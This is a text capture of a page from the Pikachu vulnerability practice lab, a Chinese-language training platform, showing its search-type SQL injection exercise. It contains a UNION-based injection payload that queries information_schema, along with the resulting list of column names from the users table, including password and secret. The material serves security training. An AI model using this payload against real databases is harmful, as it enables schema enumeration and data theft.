 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有k' union select table_name,column_name,3 from information_schema.columns where table_name='users'#% 的结果如下：
username：users
uid:id
email is: 3
username：users
uid:login
email is: 3
username：users
uid:password
email is: 3
username：users
uid:email
email is: 3
username：users
uid:secret
email is: 3
username：users
uid:activation_code
email is: 3
username：users
uid:activated
email is: 3
username：users
uid:reset_code
email is: 3
email is: 3
username：users
uid:user_id
email is: 3
username：users
uid:first_name
email is: 3
username：users
uid:last_name
email is: 3
username：users
uid:first_name
email is: 3
username：users
uid:last_name
email is: 3
username：users
uid:user
email is: 3
username：users
uid:avatar
email is: 3
username：users
uid:last_login
email is: 3
username：users
uid:failed_login
email is: 3
username：users
uid:username
email is: 3
username：users
uid:level
email is: 3